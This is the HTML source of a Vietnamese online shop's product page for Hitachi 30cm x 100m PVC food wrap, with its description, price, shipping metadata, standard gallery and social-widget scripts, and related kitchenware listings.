          <div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
            <meta itemprop="value" content="30.000" />
            <meta itemprop="currency" content="VND" />
          </div>
          <div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
            <meta itemprop="addressCountry" content="VN" />
          </div>
          <div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
            <div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
              <meta itemprop="minValue" content="0" />
              <meta itemprop="maxValue" content="3" />
              <meta itemprop="unitCode" content="DAY" />
            </div>
            <div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
              <meta itemprop="minValue" content="1" />
              <meta itemprop="maxValue" content="5" />
              <meta itemprop="unitCode" content="DAY" />
            </div>
          </div>
		</div>	
	</div>
								
	<div itemprop="review" itemscope itemtype="https://schema.org/Review" class="hidden d-none">
		<span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Thing">
			<span itemprop="name">Màng bọc thực phẩm Hitachi 30cm x 100m</span>
		</span>
		<span itemprop="author" itemscope itemtype="https://schema.org/Person">
			<span itemprop="name">HÀNG NHẬT ÚC NỘI ĐỊA</span>
		</span>
		<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" class="hidden d-none">

			<span itemprop="ratingValue">10</span> out of
			<span itemprop="bestRating">10</span>
		</div>
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="HÀNG NHẬT ÚC NỘI ĐỊA">
		</span>
	</div>
	

	<div class="content-wrap">
		<div class="container clearfix">
			<div class='product-page'>
				<div class="single-product">
					<form action="/cart/add" method="post" enctype="multipart/form-data" id="ProductDetailsForm"> 
						<div class="product product_main">
							<div style='margin-bottom: 25px;'>
								<div class="col-md-6 noleftpadding ">
									<!-- Product Single - Gallery -->
<div class="product-image product-main-image">
	<div class="slider-wrap">
		<div class="pd_slide nopadding">
			
			
			<div class="slick-slide" >
				<div class="img">
					<img data-lazy="https://bizweb.dktcdn.net/100/370/389/products/jaaushop-mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615835187">
				</div>
			</div>
			
			<div class="slick-slide" >
				<div class="img">
					<img data-lazy="https://bizweb.dktcdn.net/100/370/389/products/mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615824697">
				</div>
			</div>
			
			
		</div>
		<div class='pd_slide_thumb slick_thumb noleftpadding hidden-xs'>
			
			
			<div class="slick-slide" >
				<div class="img">
					<img data-lazy="https://bizweb.dktcdn.net/100/370/389/products/jaaushop-mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615835187">
				</div>
			</div>
			
			<div class="slick-slide" >
				<div class="img">
					<img data-lazy="https://bizweb.dktcdn.net/100/370/389/products/mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615824697">
				</div>
			</div>
			
			
		</div>
	</div>

	
</div>

<script>
		require(['jquery','slick'],function($){
			$('.pd_slide').slick({
				lazyLoad: 'ondemand',
				prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
				nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
				lazyLoad: 'progressive',
				asNavFor: '.pd_slide_thumb',
				responsive: [
					{
						breakpoint: 767,
						settings: {
							prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
							nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
							asNavFor:null										
						}
					}
				]
			});
			$('.pd_slide').on('afterChange', function(event, slick, currentSlide, nextSlide){
				$('.pd_slide_thumb .slick-slide').removeClass('slick-current');
				$('.pd_slide_thumb .slick-slide[data-slick-index="' + currentSlide + '"]').addClass('slick-current');
			});
			if($(window).width() > 767) {
				$('.pd_slide_thumb').slick({
					slidesToShow: 5,
					arrows: false,
					lazyLoad: 'progressive',
					asNavFor: '.pd_slide',
					focusOnSelect: true,
					vertical: false,
				});
			}
		});
</script>
<!-- Product Single - Gallery End --> 
									<div class="line hidden-sm"></div>
<ul class='pd_specs unstyled'>
	
	
	
</ul>

									
								</div>
								<div class="col-md-6 norightpadding pd_desc_wrapper" >
									<div class="product-desc">
										<div class='page_title'>
											<h1>Màng bọc thực phẩm Hitachi 30cm x 100m</h1>
										</div>
										<div class='pd_sale_wrapper'>
											<div class="pd-price product-price col-sm-12 col-md-12 noleftpadding">
												<ins></ins>
												<del></del>
												<a style="margin-bottom: 10px;" class="contact_for_pd" pd_sold_out="Màng bọc thực phẩm Hitachi 30cm x 100m" href="/lien-he">Liên hệ mua hàng</a>	
											</div><!-- Product Single - Price End -->
											<div class="product-desc">
												<div class = "product_short_desc">
													  
													Thành phần: Nhựa PVC
Hướng dẫn sử dụng và bảo quản:

Dùng để bao gói thực phẩm
Bảo quản nơi khô thoáng, tránh tiếp xúc với lửa
Sử dụng được trong lò vi sóng
Không sử dụng được trong lò nướng.
Kích thước: Khổ rộng 30cm x Chiều dài 100m
Xuất xứ: Nhật khẩu Nhật Bản. Sản xuất tại Nhật Bản
													
												</div>
												<div class='product_delivery'>
													
												</div>

											</div>
											
											<div class="clear"></div>

											<input type="hidden" class='unit_price_not_formated' value="120000" />
											<input type="hidden" class="product_url" value="/mang-boc-thuc-pham-hitachi-30cm-x-100m"/>
											<input type="hidden" class="product_title_hd" value="Màng bọc thực phẩm Hitachi 30cm x 100m"/>
											<input type="hidden" class="product_img_small" value="//bizweb.dktcdn.net/thumb/small/100/370/389/products/jaaushop-mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615835187"/>


											<div class="hidden" style="">  
												<select id="product-select" name="variantId" > 
													 



													
		
	
	


	
	
														
		
			
				<option selected value="40055781" class="">Hitachi - 120.000₫</option>  
				
			 
		 
	

												</select>
											</div>

											<!-- variants -->
											<div class="product-page-options">
												<div class="product-page-options ">
										
	
	<div class="sizePicker" id = 'option-0' data-option-index='0'>
		<label class="control-label options-title">Thương hiệu:</label>
		<div class='options-selection'>
	<select class="form-control input-sm">
		
		
		     
		     
		
		
		  
		  

		
		<option data_size_code="hitachi" data_color_code="hitachi"  class="" value="Hitachi" >
			Hitachi
		</option> 
		

		   


	</select>
</div>
	</div>
	
</div> 
											</div>

											<!-- end variant -->
											<div class="quantity product-quantity clearfix col-md-6 col-md-12 col-xs-12 noleftpadding">
												<input type="button" value="-" class="minus"/>
												<input type="number" id='product_quantity' min="1"  name="quantity" value="1" title="Qty" class="qty" size="4"/>
												<input type="button" value="+" class="plus"/>
											</div>

											<button type="submit" data-role='addtocart' class="add-to-cart button nomargin col-xs-12 col-md-6 nopadding">Thêm vào giỏ</button>
											
											<button type="submit" data-role='buynow' class="button col-xs-12 nopadding buynow">Mua ngay</button>
											

											
										</div>
										<div class='pd_policies_wrapper'>
											
											<div class='clear hidden-sm'></div>
											<div class="line hidden-sm"></div>
											<div class="pd_policies style_2">
	<h2>
		Tại sao chọn chúng tôi
	</h2>
	<ul class='unstyled'>
		
		
		
		
		
		
		
		<li class='' >
			<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pd_policies_1.png?1769144816199' /> Giao hàng tận nơi 24/24, tất cả các ngày trong tuần
		</li>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<li class='' >
			<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pd_policies_3.png?1769144816199' />  Tích điểm để chi tiêu trong các lần mua tiếp theo
		</li>
		
		
		
		
		
		
		
		
		<li class='' >
			<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pd_policies_4.png?1769144816199' />  Lựa chọn nhiều hình thức thanh toán
		</li>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
	</ul>
</div>
<script>
	require(['functions','bootstrapJs'],function(){
		EGA.plugin.tooltip();
	})
</script>
											
										</div>

										<!-- Product Single - Meta End -->
										<!-- Product Single - Share
============================================= -->
										 
										<div class="si-share noborder clearfix">
	<div class='socical-wrapper'>
		<ul class="social-icons">
			<div class="fb-send" data-href="/mang-boc-thuc-pham-hitachi-30cm-x-100m"></div>
			<div class="item"> 
				
				
					<div class="fb-like fix_top" data-href="/mang-boc-thuc-pham-hitachi-30cm-x-100m" data-layout="button" data-action="like" data-show-faces="true" data-share="true" style='margin-right: 5px;'></div>
				
			</div>
			<script>
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = '//apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
			</script>
		</ul>
	</div>
</div>
<!-- Product Single - Share End -->
										
										<!-- Product Single - Share End -->
									</div>
								</div>
							</div>
							<div class='clear'style=''></div>
							<!-- pd tech -->
							
							<!-- end pd tech -->
							<div class='clear'></div>
							<section id = "content" class="class_line_bg hidden-xs"></section >

							
							<div class=" col-md-8  nopadding" style='margin-top: 30px;'>
								<div class="pd_description tabs clearfix nobottommargin " id="tab-1">
		

	
	<ul class="tab-nav clearfix">
		<li class=''><a href="#tabs-1"><span class=""> MÔ TẢ</span></a></li>
		<li class=''><a href="#tabs-2"><span class=""> BÌNH LUẬN</span></a></li>
	</ul>

	<div class="tab-container">
		<div class="tab-content clearfix " id="tabs-1">
			<div id="egany-content-edit" data-id="20260399" >
			  <h2 style="text-align: center;"><strong>Màng bọc thực phẩm Hitachi 30cm x 100m</strong></h2>
<h3><strong>Thông tin sản phẩm</strong></h3>
<ul style="margin-left: 40px;">
<li>Thương hiệu: Hitachi</li>
<li>Xuất xứ: Nhật khẩu Nhật Bản. Sản xuất tại Nhật Bản</li>
<li>Mã sản phẩm: 4902534213108</li>
<li>Thành phần: Nhựa PVC</li>
<li>Kích thước: Khổ rộng 30cm x Chiều dài 100m</li></ul>
<h3><strong>Hướng dẫn sử dụng và bảo quản</strong></h3>
<p>➢&nbsp;Dùng để bao gói thực phẩm</p>
<p>➢&nbsp;Bảo quản nơi khô thoáng, tránh tiếp xúc với lửa</p>
<p>➢&nbsp;Sử dụng được trong lò vi sóng</p>
<p>➢&nbsp;Không sử dụng được trong lò nướng.</p>
<p>——————🌿🌿🌿———————<br />
💌 Sản phẩm có sẵn tại:<br />
👉🏻 🇯🇵🇦🇺 Ja&amp;Au Shop - Nhật Úc nội địa 🇯🇵🇦🇺<br />
🏠 B4-35 Vinhomes Gardenia, Cầu Diễn, Nam Từ Liêm, —HN<br />
ĐT: 0986703402<br />
🚛 𝘚𝘩𝘪𝘱 𝘊𝘖𝘋 𝘷𝘢̀ 𝘨𝘪𝘢𝘰 𝘩𝘢̀𝘯𝘨 𝘵𝘰𝘢̀𝘯 𝘲𝘶𝘰̂́𝘤.<br />
-------------------------------<br />
#mang_boc_thuc_pham</p>
			</div>
		</div>
		<div class="tab-content clearfix " id="tabs-2">

			<div id="fb-root"></div>					
			
			
			<div class="fb-comments" data-href="http://jaaushop.vn/mang-boc-thuc-pham-hitachi-30cm-x-100m" data-numposts="1" width="100%" data-colorscheme="light"></div>
			
		</div>

	</div>
</div>


<div class="panel-group hidden-lg hidden-sm hidden-xs hidden-md pd_description" id="accordion">
	<div class="panel panel-default ">
		<div class="panel-heading" role="tab" id="headingOne">
			<h4 class="panel-title">
				<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" style='width: 100%; display: block;'>
					<i class="icon-align-justify2"></i><span class=""> Mô tả</span>
				</a>
			</h4>
		</div>
		<div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
			<div class="panel-body">
				<h2 style="text-align: center;"><strong>Màng bọc thực phẩm Hitachi 30cm x 100m</strong></h2>
<h3><strong>Thông tin sản phẩm</strong></h3>
<ul style="margin-left: 40px;">
<li>Thương hiệu: Hitachi</li>
<li>Xuất xứ: Nhật khẩu Nhật Bản. Sản xuất tại Nhật Bản</li>
<li>Mã sản phẩm: 4902534213108</li>
<li>Thành phần: Nhựa PVC</li>
<li>Kích thước: Khổ rộng 30cm x Chiều dài 100m</li></ul>
<h3><strong>Hướng dẫn sử dụng và bảo quản</strong></h3>
<p>➢&nbsp;Dùng để bao gói thực phẩm</p>
<p>➢&nbsp;Bảo quản nơi khô thoáng, tránh tiếp xúc với lửa</p>
<p>➢&nbsp;Sử dụng được trong lò vi sóng</p>
<p>➢&nbsp;Không sử dụng được trong lò nướng.</p>
<p>——————🌿🌿🌿———————<br />
💌 Sản phẩm có sẵn tại:<br />
👉🏻 🇯🇵🇦🇺 Ja&amp;Au Shop - Nhật Úc nội địa 🇯🇵🇦🇺<br />
🏠 B4-35 Vinhomes Gardenia, Cầu Diễn, Nam Từ Liêm, —HN<br />
ĐT: 0986703402<br />
🚛 𝘚𝘩𝘪𝘱 𝘊𝘖𝘋 𝘷𝘢̀ 𝘨𝘪𝘢𝘰 𝘩𝘢̀𝘯𝘨 𝘵𝘰𝘢̀𝘯 𝘲𝘶𝘰̂́𝘤.<br />
-------------------------------<br />
#mang_boc_thuc_pham</p>
			</div>
		</div>
	</div>
	<div class="panel panel-default ">
		<div class="panel-heading" id="headingTwo">
			<h4 class="panel-title">
				<a style='width: 100%; display:block;' class="collapsed" data-toggle="collapse" href="#collapseTwo" >
					<i class="icon-info-sign"></i><span class=""> Bình luận</span>
				</a>
			</h4>
		</div>

		<div id="collapseTwo" class="panel-collapse collapse in " role="tabpanel">
			<div class="panel-body">
				<div id="fb-root"></div>					
				<div class="fb-comments" data-href="http://jaaushop.vn/mang-boc-thuc-pham-hitachi-30cm-x-100m" data-numposts="5" width="100%" data-colorscheme="light"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
	// fb SDK v2.0 
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
							</div>
							
							
							<div id='product-related-products' class='col-md-4 norightpadding'>
								<div class="" style = "margin-top: 30px;">
	<h4 class='pd_related_title'>XEM THÊM SẢN PHẨM LIÊN QUAN</h4>
	
	
	
	<div class='product_wrapper noleftpadding clearfix'>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/noi-inox-than-day-lien-tri-ply-silver-crown-kaiyo"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/noi-inox-than-day-lien-tri-ply-silver-crown-kaiyo-1.jpg?v=1769140238580" alt="Nồi inox thân đáy liền tri Ply Silver Crown Kaiyo"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/noi-inox-than-day-lien-tri-ply-silver-crown-kaiyo">Nồi inox thân đáy liền tri Ply Silver Crown Kaiyo</a>
		</div>
		<div class="product-price">
			
				
				<ins>590.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					<a href='/noi-inox-than-day-lien-tri-ply-silver-crown-kaiyo' class='' >Chi tiết</a>
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/noi-inox-than-day-lien-tri-ply-silver-crown-kaiyo">Nồi inox thân đáy liền tri Ply Silver Crown Kaiyo</a>
		</div>
		<div class="product-price">
						
				
				<ins>590.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/noi-inox-than-day-lien-tri-ply-silver-crown-kaiyo' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/noi-inox-than-day-lien-tri-ply-silver-crown-kaiyo"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/may-lam-sua-hat-da-nang-kaiyo-knm-4113-1000ml"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/may-lam-sua-hat-da-nang-kaiyo-knm-4113-1000ml-1.jpg?v=1766480367350" alt="Máy làm sữa hạt đa năng Kaiyo KNM-4113 1000ml"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/may-lam-sua-hat-da-nang-kaiyo-knm-4113-1000ml">Máy làm sữa hạt đa năng Kaiyo KNM-4113 1000ml</a>
		</div>
		<div class="product-price">
			
				
				<ins>950.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/may-lam-sua-hat-da-nang-kaiyo-knm-4113-1000ml" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/may-lam-sua-hat-da-nang-kaiyo-knm-4113-1000ml">Máy làm sữa hạt đa năng Kaiyo KNM-4113 1000ml</a>
		</div>
		<div class="product-price">
						
				
				<ins>950.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/may-lam-sua-hat-da-nang-kaiyo-knm-4113-1000ml' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/may-lam-sua-hat-da-nang-kaiyo-knm-4113-1000ml"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/vien-rua-bat-finish-power-all-in-1-tui-100-vien"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/vien-rua-bat-finish-power-all-in-1-tui-100-vien-1.jpg?v=1747906656313" alt="Viên Rửa Bát Finish Power All In 1 Túi 100 Viên"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/vien-rua-bat-finish-power-all-in-1-tui-100-vien">Viên Rửa Bát Finish Power All In 1 Túi 100 Viên</a>
		</div>
		<div class="product-price">
			
				
				<ins>390.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/vien-rua-bat-finish-power-all-in-1-tui-100-vien" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/vien-rua-bat-finish-power-all-in-1-tui-100-vien">Viên Rửa Bát Finish Power All In 1 Túi 100 Viên</a>
		</div>
		<div class="product-price">
						
				
				<ins>390.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/vien-rua-bat-finish-power-all-in-1-tui-100-vien' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/vien-rua-bat-finish-power-all-in-1-tui-100-vien"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/nuoc-lam-bong-may-rua-bat-finish-400ml"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/nuoc-lam-bong-may-rua-bat-finish-400ml-1.jpg?v=1747903539577" alt="Nước Làm Bóng Máy Rửa Bát Finish 400ml"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/nuoc-lam-bong-may-rua-bat-finish-400ml">Nước Làm Bóng Máy Rửa Bát Finish 400ml</a>
		</div>
		<div class="product-price">
			
				
				<ins>95.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/nuoc-lam-bong-may-rua-bat-finish-400ml" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/nuoc-lam-bong-may-rua-bat-finish-400ml">Nước Làm Bóng Máy Rửa Bát Finish 400ml</a>
		</div>
		<div class="product-price">
						
				
				<ins>95.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/nuoc-lam-bong-may-rua-bat-finish-400ml' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/nuoc-lam-bong-may-rua-bat-finish-400ml"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/gia-up-bat-co-khay-hung-nuoc-kaiyo-45-4cm-x-32-3cm-ma-kdr-6094"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/gia-up-bat-co-khay-hung-nuoc-kaiyo-45-4cm-x-32-3cm-ma-kdr-6094-1.jpg?v=1745831887067" alt="Giá Úp Bát Có Khay Hứng Nước Kaiyo 45,4cm x 32,3cm (Mã KDR-6094)"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/gia-up-bat-co-khay-hung-nuoc-kaiyo-45-4cm-x-32-3cm-ma-kdr-6094">Giá Úp Bát Có Khay Hứng Nước Kaiyo 45,4cm x 32,...</a>
		</div>
		<div class="product-price">
			
				
				<ins>240.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/gia-up-bat-co-khay-hung-nuoc-kaiyo-45-4cm-x-32-3cm-ma-kdr-6094" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/gia-up-bat-co-khay-hung-nuoc-kaiyo-45-4cm-x-32-3cm-ma-kdr-6094">Giá Úp Bát Có Khay Hứng Nước Kaiyo 45,4cm x 32,...</a>
		</div>
		<div class="product-price">
						
				
				<ins>240.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/gia-up-bat-co-khay-hung-nuoc-kaiyo-45-4cm-x-32-3cm-ma-kdr-6094' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/gia-up-bat-co-khay-hung-nuoc-kaiyo-45-4cm-x-32-3cm-ma-kdr-6094"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/noi-lau-2-ngan-kaiyo-26cm-nhom-duc-nguyen-khoi"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/noi-lau-2-ngan-kaiyo-26cm-nhom-duc-nguyen-khoi-1.jpg?v=1745831164620" alt="Nồi Lẩu 2 Ngăn Kaiyo 26cm - Nhôm đúc nguyên khối"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/noi-lau-2-ngan-kaiyo-26cm-nhom-duc-nguyen-khoi">Nồi Lẩu 2 Ngăn Kaiyo 26cm - Nhôm đúc nguyên khối</a>
		</div>
		<div class="product-price">
			
				
				<ins>490.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/noi-lau-2-ngan-kaiyo-26cm-nhom-duc-nguyen-khoi" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/noi-lau-2-ngan-kaiyo-26cm-nhom-duc-nguyen-khoi">Nồi Lẩu 2 Ngăn Kaiyo 26cm - Nhôm đúc nguyên khối</a>
		</div>
		<div class="product-price">
						
				
				<ins>490.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/noi-lau-2-ngan-kaiyo-26cm-nhom-duc-nguyen-khoi' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/noi-lau-2-ngan-kaiyo-26cm-nhom-duc-nguyen-khoi"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/chao-inox-316-lien-khoi-5-ply-premium-kaiyo-26cm"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/chao-inox-316-lien-khoi-5-ply-premium-kaiyo-26cm-1.jpg?v=1745828601333" alt="Chảo Inox 316 Liền Khối 5-Ply Premium Kaiyo 26cm"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/chao-inox-316-lien-khoi-5-ply-premium-kaiyo-26cm">Chảo Inox 316 Liền Khối 5-Ply Premium Kaiyo 26cm</a>
		</div>
		<div class="product-price">
			
				
				<ins>590.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/chao-inox-316-lien-khoi-5-ply-premium-kaiyo-26cm" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/chao-inox-316-lien-khoi-5-ply-premium-kaiyo-26cm">Chảo Inox 316 Liền Khối 5-Ply Premium Kaiyo 26cm</a>
		</div>
		<div class="product-price">
						
				
				<ins>590.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/chao-inox-316-lien-khoi-5-ply-premium-kaiyo-26cm' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/chao-inox-316-lien-khoi-5-ply-premium-kaiyo-26cm"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/chao-inox-chong-dinh-316-lien-khoi-5-ply-premium-kaiyo-24cm"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/chao-inox-316-lien-khoi-5-ply-premium-kaiyo-24cm-1-89add92d-4b83-4117-a305-a61a19c289f0.jpg?v=1745828210117" alt="Chảo Inox 316 Liền Khối 5-Ply Premium Kaiyo 24cm"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/chao-inox-chong-dinh-316-lien-khoi-5-ply-premium-kaiyo-24cm">Chảo Inox 316 Liền Khối 5-Ply Premium Kaiyo 24cm</a>
		</div>
		<div class="product-price">
			
				
				<ins>495.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/chao-inox-chong-dinh-316-lien-khoi-5-ply-premium-kaiyo-24cm" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
